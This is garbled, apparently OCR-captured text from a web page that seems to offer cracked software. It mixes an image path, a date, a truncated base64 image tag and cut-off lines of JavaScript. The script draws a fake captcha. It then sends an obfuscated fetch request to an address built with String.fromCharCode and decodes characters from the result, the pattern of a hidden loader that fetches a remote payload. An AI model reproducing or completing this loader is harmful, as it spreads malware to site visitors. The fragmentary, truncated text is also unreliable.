
Updated:
2026-05-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1+ GHz for cracks